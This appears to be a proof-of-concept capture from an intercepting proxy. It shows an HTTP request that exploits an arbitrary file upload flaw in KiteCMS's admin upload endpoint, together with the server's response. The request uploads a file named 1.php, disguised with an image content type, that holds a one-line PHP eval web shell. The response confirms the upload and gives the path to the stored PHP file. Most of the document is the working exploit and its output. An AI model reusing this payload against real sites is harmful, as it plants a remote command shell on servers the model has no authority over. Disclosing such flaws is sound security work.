 Request
Pretty Raw \n Actions
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: www.kitecms.com
3 Content-Length: 202
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrXWrAuAUNSNTnBI4
8 Origin: http://www.kitecms.com
9 Referer:
http://www.kitecms.com/admin/site/config.html?config_name=imageWater
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=lj8ubsum5o9ilef773uree2q68; think_var=zh-cn;
ASP.NET_SessionId=lttq3d40tpmlmxrxgwu4bi3o
13 Connection: close
14
15 ------WebKitFormBoundaryrXWrAuAUNSNTnBI4
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php eval($_POST[0]);?>
20 ------WebKitFormBoundaryrXWrAuAUNSNTnBI4--
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Jun 2021 13:14:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/
4 X-Powered-By: PHP/7.3.4
5 X-Xdebug-Profile-Filename: C:\Windows\Temp\cachegrind.out.7068
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 225
12
13 {
"code":200,
"msg":"上传成功",
"data":{
"upload_type":"local",
"title":"1.php",
"size":24,
"name":"ad47a230675660b7014638d3b5e5a364.php",
"ext":"php",
"url":"\/upload\/20210606\/ad47a230675660b7014638d3b5e5a364.php",
"site_id":1
}
}